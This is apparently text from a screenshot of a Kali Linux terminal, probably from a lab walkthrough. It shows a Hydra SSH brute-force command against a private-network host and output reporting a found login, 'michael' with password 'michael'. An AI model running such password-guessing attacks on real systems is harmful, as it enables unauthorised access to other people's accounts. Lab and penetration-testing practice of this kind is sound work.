 (root㉿kali)-[/home/kali]
# hydra -l michael -P 1.txt ssh://192.168.18.167
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-13 19:
13:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1
try per task
[DATA] attacking ssh://192.168.18.167:22/
[22][ssh] host: 192.168.18.167   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-13 19:
13:53